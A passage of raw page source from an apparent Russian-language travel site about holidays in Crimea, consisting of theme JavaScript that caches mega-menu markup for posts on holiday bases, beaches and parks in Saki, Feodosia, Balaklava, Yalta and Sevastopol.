href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0444\u043e\u0440\u043e\u0441-\u043a\u0440\u044b\u043c-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0446\u0435\u043d\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0444\u043e\u0440\u043e\u0441-\u043a\u0440\u044b\u043c-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0446\u0435\u043d\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0444\u043e\u0440\u043e\u0441-\u043a\u0440\u044b\u043c-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0446\u0435\u043d\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c, \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\" title=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\">\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436\u0438 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696fd965d56e6","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696fd965d56e6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 240;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f\">\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c-%d0%b1%d0%b0%d1%82%d0%b8%d0%bb%d0%b8%d0%bc%d0%b0%d0%bd\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u0431\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u0431\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u0431\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c-%d0%b1%d0%b0%d1%82%d0%b8%d0%bb%d0%b8%d0%bc%d0%b0%d0%bd\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696fd965d56e6","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696fd965d56e6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-300x207.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-768x531.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1024x707.jpg 1024w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-696x481.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1068x738.jpg 1068w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-608x420.jpg 608w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430.jpg 1200w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a, \u042f\u043b\u0442\u0430, \u0444\u0435\u0432\u0440\u0430\u043b\u044c 2018\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-10-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u043b\u044f\u0436-10-\u0444\u0435\u0432\u0440\u0430\u043b\u044f-2018-\u042d\u0439\u0444\u0435\u043b\u0435\u0432\u0430-\u0411\u0430\u0448\u043d\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u043b\u044f\u0436-10-\u0444\u0435\u0432\u0440\u0430\u043b\u044f-2018-\u042d\u0439\u0444\u0435\u043b\u0435\u0432\u0430-\u0411\u0430\u0448\u043d\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u043b\u044f\u0436-10-\u0444\u0435\u0432\u0440\u0430\u043b\u044f-2018-\u042d\u0439\u0444\u0435\u043b\u0435\u0432\u0430-\u0411\u0430\u0448\u043d\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-10-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" 